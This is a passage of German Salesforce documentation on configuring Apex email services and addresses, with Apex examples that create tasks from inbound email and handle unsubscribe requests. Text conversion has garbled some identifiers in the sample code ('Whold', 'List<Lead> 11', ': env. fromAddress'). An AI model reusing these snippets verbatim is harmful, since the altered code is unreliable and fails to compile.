- **4.** Geben Sie im Feld E-Mail-Adresse den lokalen Teil der E-Mail-Service-Adresse ein. Salesforce generiert für jede E-Mail-Service-Adresse einen eindeutigen Domain-Teil, um sicherzustellen, dass keine identischen E-Mail-Service-Adressen erstellt werden. Der generierte Domain-Teil wird rechts neben dem Feld E-Mail-Adresse angezeigt.
	- Tipp: Für den lokalen Teil einer Salesforce-E-Mail-Adresse sind alle alphanumerischen Zeichen und die folgenden Sonderzeichen gültig: !#\$%&'\*/=?^\_+-`{|}~. Für den Domain-Teil einer Salesforce-E-Mail-Adresse sind ausschließlich alphanumerische Zeichen gültig, außerdem der Bindestrich (-). Der Punkt (.) ist in beiden Teilen (lokaler und Domain-Teil) gültig, sofern er nicht als erstes oder letztes Zeichen verwendet wird.

Bei Salesforce-E-Mail-Adressen wird nicht zwischen Groß- und Kleinschreibung unterschieden.

**5.** Aktivieren Sie das Kontrollkästchen Aktiv, wenn die E-Mail-Service-Adresse aktiviert werden soll, sobald Sie auf Speichern klicken.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verwendung von E-Mail-Services in installierten AppExchange ist auch verfügbar in: **Group** und **Professional** Edition

#### NUTZERBERECHTIGUNGEN

Konfigurieren von Apex-E-Mail-Services und E-Mail-Service-Adressen:

**•** "Alle Daten modifizieren"

Erstellen von Apex-Klassen: **•** "Autor-Apex"

**6.** Wählen Sie den Kontextbenutzer aus. Der E-Mail-Service übernimmt bei der Verarbeitung der Nachrichten für diese Adresse die Berechtigungen des Kontextbenutzers. Beispiel: Wenn der E-Mail-Service so konfiguriert ist, dass er beim Empfang von aktualisierten Kontaktinformationen Kontaktdatensätze ändert, dann ändert der E-Mail-Service einen Datensatz nur dann, wenn der Kontextbenutzer berechtigt ist, den Datensatz zu bearbeiten.

Wichtig: Wählen Sie einen Kontextbenutzer, der berechtigt ist, die Apex-Klassen auszuführen, die der E-Mail-Service entsprechend seiner Konfiguration verwendet.

**7.** Optional können Sie die E-Mail-Service-Adresse so konfigurieren, dass er nur Nachrichten von bestimmten Absendern annimmt, indem Sie deren Adressen und Domainnamen im Textfeld E-Mail akzeptieren von angeben. Mehrere Einträge werden durch Kommas getrennt. Beispiel: george@mycompany.com, yahoo.com, gmail.com. Wenn das Textfeld E-Mail akzeptieren von einen Wert enthält und der E-Mail-Service eine Nachricht von einer nicht aufgeführten E-Mail-Adresse oder Domäne empfängt, führt der E-Mail-Service die in der Fehlerantworteinstellung Maßnahme bei nicht [autorisiertem](#page-5514-2) Sender angegebene Aktion durch.

Lassen Sie dieses Feld leer, wenn der E-Mail-Service E-Mails von beliebigen E-Mail-Adressen empfangen soll.

- Anmerkung: Wenn sowohl der E-Mail-Service als auch die E-Mail-Service-Adresse so konfiguriert ist, dass sie nur Nachrichten von bestimmten Absendern akzeptiert, verarbeitet der E-Mail-Service nur Nachrichten von Absendern, die sowohl für den E-Mail-Service als auch für die E-Mail-Service-Adresse jeweils im Textfeld E-Mail akzeptieren von aufgeführt sind.
- **8.** Klicken Sie auf **Speichern**, um Ihre Änderungen zu speichern, oder auf **Speichern und neu**, um eine weitere E-Mail-Adresse für eingehende Nachrichten für diesen E-Mail-Service zu definieren.

SIEHE AUCH:

[Definieren von E-Mail-Services](#page-5512-0) [Was sind E-Mail-Services?](#page-5510-0)

#### <span id="page-5512-0"></span>Definieren von E-Mail-Services

Definieren eines E-Mail-Services:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *E-Mail-Services* ein und wählen Sie dann **E-Mail-Services** aus.
- **2.** Klicken Sie auf **Neuer E-Mail-Service**, oder klicken Sie auf **Bearbeiten**, um einen vorhandenen E-Mail-Service zu ändern.
- **3.** Legen Sie den Namen des E-Mail-Services fest.
- **4.** Wählen Sie die Apex-Klasse, die der E-Mail-Service für die Verarbeitung der Nachrichten verwenden soll. Die gewählte Apex-Klasse muss die Messaging.InboundEmailHandler-Schnittstelle implementieren. Beispiel:

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verwendung von E-Mail-Services in installierten AppExchange ist auch verfügbar in: **Group** und **Professional** Edition

#### NUTZERBERECHTIGUNGEN

Konfigurieren von Apex-E-Mail-Services und E-Mail-Service-Adressen:

**•** "Alle Daten modifizieren"

Erstellen von Apex-Klassen:

**•** "Autor-Apex"

```
global class myHandler implements Messaging.InboundEmailHandler {
          global Messaging.InboundEmailResult handleInboundEmail(Messaging.InboundEmail
 email, Messaging.InboundEnvelope envelope) {
              Messaging.InboundEmailResult result = new Messaging.InboundEmailresult();
                return result;
            }
        }
```
Informationen zum Objekt "InboundEmail" finden Sie unter [Verwenden des Objekts "InboundEmail"](#page-5515-0) auf Seite 5510.

**5.** Wählen Sie die Anhangtypen aus, die der E-Mail-Service akzeptieren soll. Folgende Optionen stehen zur Verfügung:

#### **Keine**

Der E-Mail-Service akzeptiert die Nachrichten, entfernt jedoch alle Anhänge.

#### **Nur Textanhänge**

Der E-Mail-Service akzeptiert nur folgende Anhangtypen:

- **•** Anhänge mit dem MIME-Typ (Multipurpose Internet Mail Extension) text.
- **•** Anhänge mit dem MIME-Typ application/octet-stream und einem Dateinamen, der entweder mit der Erweiterung .vcf oder mit .vcs endet. Diese werden jeweils als MIME-Typen text/x-vcard und text/calendar gespeichert.

Nachrichten mit Anhängen, die keinem dieser Typen entsprechen, werden akzeptiert, die Anhänge werden jedoch entfernt.

#### **Nur binäre Anhänge**

Der E-Mail-Service akzeptiert nur binäre Anhänge, wie Bild-, Audio-, Anwendungs- und Videodateien. Binäranhänge sind auf 5 MB pro Anhang beschränkt.

Nachrichten mit nichtbinären Anhängen werden akzeptiert, die Anhänge werden jedoch entfernt.

#### **Alle**

Der E-Mail-Service akzeptiert alle Typen von Anhängen.

Anmerkung: Ein E-Mail-Service kann Anhänge nur verarbeiten, wenn Sie den E-Mail-Service so konfigurieren, dass er Anhänge akzeptiert, und wenn Sie eine Apex-Klasse verwenden, die die vom E-Mail-Service akzeptierten Anhangtypen verarbeitet.

<span id="page-5513-0"></span>Beachten Sie außerdem, dass die E-Mail-Services keine Inline-Anhänge akzeptieren können, wie beispielsweise in E-Mail-Nachrichen eingefügte Grafiken.

- **6.** Aktivieren Sie bei Bedarf das Kontrollkästchen Einstellungen für erweiterte E-Mail-Sicherheit, um den E-Mail-Service so zu konfigurieren, dass vor der Verarbeitung einer Nachricht die Rechtmäßigkeit des sendenden Servers überprüft wird. Der E-Mail-Service verwendet bei der Prüfung der Berechtigung des Senders folgende Authentifizierungsprotokolle:
	- **•** SPF
	- **•** SenderId
	- **•** DomainKeys

Wenn der sendende Server mindestens eines dieser Protokolle besteht und kein Protokoll fehlschlägt, akzeptiert der E-Mail-Service die E-Mail. Wenn ein Protokoll fehlschlägt oder der Server keines der Protokolle unterstützt, führt der E-Mail-Service eine Aktion durch, die unter Aktion bei nicht [authentifiziertem](#page-5514-3) Absender als Antwort auf Fehler festgelegt ist.

Tipp: Bevor Sie das Kontrollkästchen Absender authentifizieren aktivieren, müssen Sie sicherstellen, dass die Absender, die den E-Mail-Service verwenden werden, mindestens eines der oben aufgeführten Authentifizierungsprotokolle unterstützen. Informationen zu diesen Authentifizierungsprotokollen finden Sie auf folgenden Websites:

- **•** [www.openspf.org](http://www.openspf.org/)
- **•** [www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx](http://www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx)
- <span id="page-5513-1"></span>**7.** Mit E-Mail-Services werden E-Mail-Nachrichten zurückgewiesen und der Absender wird benachrichtigt, wenn die E-Mail (Nachrichtentext, Nachrichtentext-HTML und Anhänge zusammengenommen) größer als etwa 10 MB ist ((variiert abhängig von Sprache und Zeichensatz).
- **8.** Textanhänge können in Binäranhänge konvertiert werden.
- **9.** Optional können Sie den E-Mail-Service so konfigurieren, dass er nur Nachrichten von bestimmten Absendern annimmt, indem Sie deren Adressen und Domainnamen im Textfeld E-Mail akzeptieren von angeben. Mehrere Einträge werden durch Kommas getrennt. Beispiel: george@mycompany.com, yahoo.com, gmail.com. Wenn das Textfeld E-Mail akzeptieren von einen Wert enthält und der E-Mail-Service eine Nachricht von einer nicht aufgeführten E-Mail-Adresse oder Domäne empfängt,

führt der E-Mail-Service die in der Fehlerantworteinstellung Maßnahme bei nicht [autorisiertem](#page-5514-2) Sender angegebene Aktion durch.

Lassen Sie dieses Feld leer, wenn der E-Mail-Service E-Mails von beliebigen E-Mail-Adressen empfangen soll.

Anmerkung: E-Mail-Adressen und Domainnamen können auch auf der Ebene der E-Mail-Service-Adresse autorisiert werden. Siehe [Definieren von E-Mail-Service-Adressen](#page-5511-0) auf Seite 5506.

Wenn sowohl der E-Mail-Service als auch die E-Mail-Service-Adresse so konfiguriert ist, dass sie nur Nachrichten von bestimmten Absendern akzeptiert, verarbeitet der E-Mail-Service nur Nachrichten von Absendern, die sowohl für den E-Mail-Service als auch für die E-Mail-Service-Adresse jeweils im Textfeld E-Mail akzeptieren von aufgeführt sind.

- <span id="page-5514-0"></span>**10.** Aktivieren Sie das Kontrollkästchen Aktiv, wenn der E-Mail-Service aktiviert werden soll, sobald Sie auf Speichern klicken.
- **11.** Konfigurieren Sie die Einstellungen für die Reaktion auf Fehler, mit der Sie festlegen, wie der E-Mail-Service reagiert, wenn ein Zugriffsversuch auf den E-Mail-Service aus einem der folgenden Gründe fehlschlägt:

#### **Aktion bei Überschreiten der Obergrenze für E-Mails**

Legt fest, wie der E-Mail-Service mit Nachrichten verfährt, wenn die Gesamtzahl der von allen E-Mail-Services verarbeiteten Nachrichten die für Ihre Organisation geltende tägliche Obergrenze erreicht hat. Salesforce berechnet den Grenzwert, indem die Anzahl der Benutzerlizenzen mit 1.000 multipliziert wird. Der Tageshöchstwert beläuft sich auf 1.000.000. Wenn Sie z. B. 10 Lizenzen besitzen, kann Ihr Unternehmen am Tag bis zu 10.000 E-Mail-Nachrichten verarbeiten.

#### **Aktion bei deaktivierter E-Mail-Adresse**

Legt fest, was der E-Mail-Service mit Nachrichten macht, die für eine inaktive E-Mail-Adresse empfangen werden.

#### <span id="page-5514-3"></span>**Aktion bei deaktiviertem E-Mail-Service**

Legt fest, was der E-Mail-Service mit Nachrichten macht, die er empfängt, wenn der E-Mail-Service selbst inaktiv ist.

#### <span id="page-5514-2"></span>**Aktion bei nicht authentifiziertem Absender**

Legt fest, was der E-Mail-Service mit Nachrichten macht, bei denen ein Fehler mit einem Authentifizierungsprotokoll auftritt oder keines der Protokolle unterstützt wird, sofern das Kontrollkästchen Absender [authentifizieren](#page-5513-0) aktiviert ist.

#### **Aktion bei nicht autorisiertem Absender**

Legt fest, was der E-Mail-Service macht, wenn Nachrichten von einem Absender empfangen werden, der weder für den E-Mail-Service noch die E-Mail-Service-Adresse im Textfeld E-Mail [akzeptieren](#page-5513-1) von aufgeführt ist.

Die Antwortoptionen sehen wie folgt aus:

#### **Nachricht ablehnen**

Der E-Mail-Service schickt die Nachricht mit einer Benachrichtigung, die erläutert, warum die Nachricht abgelehnt wurde, an den Absender oder den Autovorgangsbenutzer für die On-Demand-E-Mail-Vorgangserfassung zurück.

#### **Nachricht löschen**

Der E-Mail-Service löscht die Nachricht, ohne den Absender zu benachrichtigen.

#### <span id="page-5514-1"></span>**Nachricht erneut in Warteschlange einstellen (nur für Aktion bei Überschreiten der Obergrenze für E-Mails)**

Der E-Mail-Service stellt die Nachricht für die Verarbeitung in den nächsten 24 Stunden erneut in die Warteschlange ein. Wenn die Nachricht nicht innerhalb von 24 Stunden verarbeitet wird, schickt der E-Mail-Service die Nachricht an den Absender zurück, mit einer Erklärung dazu, warum die Nachricht zurückgewiesen wurde.

**12.** Um Fehler-E-Mails an eine angegebene Adresse anstatt an die E-Mail-Adresse des Absenders zu senden, aktivieren Sie

Fehlerweiterleitung aktivieren und geben Sie unter Fehler-E-Mails an diese E-Mail-Adresse weiterleiten die Ziel-E-Mail-Adresse an. Dadurch wird verhindert, dass der Absender benachrichtigt wird, wenn E-Mail-Services eine eingehende E-Mail nicht verarbeiten können.

**13.** Klicken Sie auf **Speichern**, um Ihre Änderungen zu speichern, oder auf **Speichern und neue E-Mail-Adresse**, um für den E-Mail-Service E-Mail-Adressen zu erstellen. Eine Beschreibung finden Sie unter [Definieren von E-Mail-Service-Adressen](#page-5511-0) auf Seite 5506.

SIEHE AUCH: [Definieren von E-Mail-Service-Adressen](#page-5511-0) [Was sind E-Mail-Services?](#page-5510-0)

### <span id="page-5515-0"></span>Verwenden des Objekts "InboundEmail"

Für jede E-Mail, die die Apex-E-Mail-Service-Domäne empfängt, erstellt Salesforce ein separates InboundEmail-Objekt, das den Inhalt und die Anhänge der E-Mail enthält. Sie können Apex-Klassen verwenden, die die Messaging.InboundEmailHandler-Schnittstelle implementieren, um eine eingehende E-Mail-Nachricht zu handhaben. Mit der handleInboundEmail-Methode in dieser Klasse können Sie auf ein InboundEmail-Objekt zugreifen, um Inhalt, Header und Anhänge eingehender E-Mail-Nachrichten abzurufen und eine Vielzahl von Funktionen durchzuführen.

Anmerkung: Informationen zum Apex-E-Mail-Service finden Sie unter [Was sind](#page-5510-0) [E-Mail-Services?](#page-5510-0) auf Seite 5505.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# Beispiel 1: Aufgaben für Kontakte erstellen

Das folgende Beispiel zeigt, wie Sie auf der Grundlage einer eingehenden E-Mail-Adresse einen Kontakt suchen und eine neue Aufgabe erstellen können.

```
global class CreateTaskEmailExample implements Messaging.InboundEmailHandler {
  global Messaging.InboundEmailResult handleInboundEmail(Messaging.inboundEmail email,
                                                       Messaging.InboundEnvelope env){
    // Create an InboundEmailResult object for returning the result of the
    // Apex Email Service
   Messaging.InboundEmailResult result = new Messaging.InboundEmailResult();
   String myPlainText= '';
    // Add the email plain text into the local variable
   myPlainText = email.plainTextBody;
    // New Task object to be created
   Task[] newTask = new Task[0];
    // Try to look up any contacts based on the email from address
    // If there is more than one contact with the same email address,
    // an exception will be thrown and the catch statement will be called.
   try {
     Contact vCon = [SELECT Id, Name, Email
       FROM Contact
       WHERE Email = :email.fromAddress
       LIMIT 1];
      // Add a new Task to the contact record we just found above.
```

```
newTask.add(new Task(Description = myPlainText,
          Priority = 'Normal',
          Status = 'Inbound Email',
          Subject = email.subject,
          IsReminderSet = true,
          ReminderDateTime = System.now() + 1,Whold = vCon.id);
    // Insert the new Task
    insert newTask;
    System.debug('New Task Object: ' + newTask );
   }
   // If an exception occurs when the query accesses
   // the contact record, a QueryException is called.
   // The exception is written to the Apex debug log.
  catch (QueryException e) {
      System.debug('Query Issue: ' + e);
  }
  // Set the result to true. No need to send an email back to the user
  // with an error message
  result.success = true;
  // Return the result for the Apex Email Service
  return result;
  }
}
```
#### Beispiel 2: Handhabung einer E-Mail zur Beendigung eines Abonnements

Unternehmen, die Marketing-E-Mails an ihre Kunden und potenziellen Kunden senden, müssen den Empfängern eine Möglichkeit bereitstellen, das Abonnement zu beenden. Es folgt ein Beispiel dafür, wie ein E-Mail-Service eine Aufforderung zur Abonnementbeendigung verarbeiten kann. Der Code durchsucht die Betreffzeile der eingehenden E-Mail nach "Abonnement beenden". Wenn das Wort gefunden wird, sucht der Code nach allen Kontakten und Leads, die mit der E-Mail-Adresse im Feld "Von" übereinstimmen, und setzt das Feld Email Opt Out (HasOptedOutOfEmail) auf "True".

```
Global class unsubscribe implements Messaging.inboundEmailHandler{
   Global Messaging.InboundEmailResult handleInboundEmail(Messaging.InboundEmail email,
                         Messaging.InboundEnvelope env ) {
        // Create an inboundEmailResult object for returning
        // the result of the email service.
       Messaging.InboundEmailResult result = new Messaging.InboundEmailResult();
        // Create contact and lead lists to hold all the updated records.
        List<Contact> lc = new List <contact>();
        List<Lead> 11 = new List <lead>();
        // Convert the subject line to lower case so the program can match on lower case.
        String mySubject = email.subject.toLowerCase();
```

```
// The search string used in the subject line.
        String s = 'unsubscribe';
        // Check the variable to see if the word "unsubscribe" was found in the subject
line.
       Boolean unsubMe;
       // Look for the word "unsubcribe" in the subject line.
       // If it is found, return true; otherwise, return false.
        unsubMe = mySubject.contains(s);// If unsubscribe is found in the subject line, enter the IF statement.
        if (unsubMe == true) {
            try {
            // Look up all contacts with a matching email address.
            for (Contact c : [SELECT Id, Name, Email, HasOptedOutOfEmail
                         FROM Contact
                          WHERE Email = : env. fromAddress
                          AND hasOptedOutOfEmail = false
                          LIMIT 100]) {
                // Add all the matching contacts into the list.
                c.hasOptedOutOfEmail = true;
                lc.add(c);
            }
            // Update all of the contact records.
           update lc;
        }
        catch (System.QueryException e) {
           System.debug('Contact Query Issue: ' + e);
        }
        try {
            // Look up all leads matching the email address.
            for (Lead l : [SELECT Id, Name, Email, HasOptedOutOfEmail
                     FROM Lead
                     WHERE Email = :env.fromAddressAND isConverted = false
                     AND hasOptedOutOfEmail = false
                     LIMIT 100]) {
                // Add all the leads to the list.
                l.hasOptedOutOfEmail = true;
                ll.add(l);
               System.debug('Lead Object: ' + l);
            }
            // Update all lead records in the query.
           update ll;
        }
        catch (System.QueryException e) {
```

```
System.debug('Lead Query Issue: ' + e);
    }
    System.debug('Found the unsubscribe word in the subject line.');
     }
    else {
        System.debug('No Unsuscribe word found in the subject line.' );
     }
    // Return True and exit.
    // True confirms program is complete and no emails
   // should be sent to the sender of the unsubscribe request.
   result.success = true;
   return result;
}
```
#### @isTest

}

```
private class unsubscribeTest {
    // The following test methods provide adequate code coverage
   // for the unsubscribe email class.
   // There are two methods, one that does the testing
   // with a valid "unsubcribe" in the subject line
   // and one the does not contain "unsubscribe" in the
   // subject line.
   static testMethod void testUnsubscribe() {
       // Create a new email and envelope object.
       Messaging.InboundEmail email = new Messaging.InboundEmail() ;
      Messaging.InboundEnvelope env = new Messaging.InboundEnvelope();
       // Create a new test lead and insert it in the test method.
       Lead l = new lead(firstName='John',lastName='Smith',
               Company='Salesforce',
               Email='user@acme.com',
                HasOptedOutOfEmail=false);
       insert l;
       // Create a new test contact and insert it in the test method.
       Contact c = new Contact(firstName='john',
                   lastName='smith',
                    Email='user@acme.com',
                   HasOptedOutOfEmail=false);
       insert c;
       // Test with the subject that matches the unsubscribe statement.
       email.subject = 'test unsubscribe test';
       env.fromAddress = 'user@acme.com';
       // Call the class and test it with the data in the testMethod.
       unsubscribe unsubscribeObj = new unsubscribe();
      unsubscribeObj.handleInboundEmail(email, env );
    }
```

```
static testMethod void testUnsubscribe2() {
   // Create a new email and envelope object.
  Messaging.InboundEmail email = new Messaging.InboundEmail();
  Messaging.InboundEnvelope env = new Messaging.InboundEnvelope();
   // Create a new test lead and insert it in the test method.
   Lead l = new lead(firstName='john',lastName='smith',
            Company='Salesforce',
            Email='user@acme.com',
            HasOptedOutOfEmail=false);
   insert l;
   // Create a new test contact and insert it in the test method.
   Contact c = new Contact(firstName='john',
                lastName='smith',
                Email='user@acme.com',
                HasOptedOutOfEmail=false);
   insert c;
   // Test with a subject that does not contain "unsubscribe."
   email.subject = 'test';
   env.fromAddress = 'user@acme.com';
   // Call the class and test it with the data in the test method.
   unsubscribe unsubscribeObj = new unsubscribe();
   unsubscribeObj.handleInboundEmail(email, env );
}
```
# InboundEmail-Objekt

}

Ein InboundEmail-Objekt enthält folgende Felder.





#### InboundEmail.Header-Objekt

Ein InboundEmail-Objekt speichert RFC 2822-E-Mail-Header-Informationen in einem InboundEmail.Header-Objekt mit den folgenden Feldern.



#### InboundEmail.BinaryAttachment-Objekt

Ein InboundEmail-Objekt speichert binäre Anhänge in einem InboundEmail.BinaryAttachment-Objekt.

Beispiele für binäre Anhänge sind Bilder, Audiodateien, Anwendungen und Videodateien.

Ein InboundEmail.BinaryAttachment-Objekt besitzt folgende Felder.



#### InboundEmail.TextAttachment-Objekt

Ein InboundEmail-Objekt speichert Textanhänge in einem InboundEmail.TextAttachment-Objekt.

Die Textanhänge können wie folgt aussehen:

- **•** Anhänge mit dem MIME-Typ (Multipurpose Internet Mail Extension) text
- **•** Anhänge mit dem MIME-Typ application/octet-stream und einem Dateinamen, der entweder mit der Erweiterung .vcf oder mit .vcs endet. Diese werden jeweils als MIME-Typen text/x-vcard und text/calendar gespeichert.

Ein InboundEmail.TextAttachment-Objekt besitzt folgende Felder.



#### InboundEmailResult-Objekt

Das InboundEmailResult-Objekt wird verwendet, um das Ergebnis des E-Mail-Services zurückzugeben. Wenn dieses Objekt "Null" ist, wird davon ausgegangen, dass das Ergebnis erfolgreich ist. Ein InboundEmailResult-Objekt enthält folgende Felder.



#### InboundEnvelope-Objekt

Das InboundEnvelope-Objekt speichert die Umschlaginformationen, die zur eingehenden E-Mail gehören, und weist folgende Felder auf:

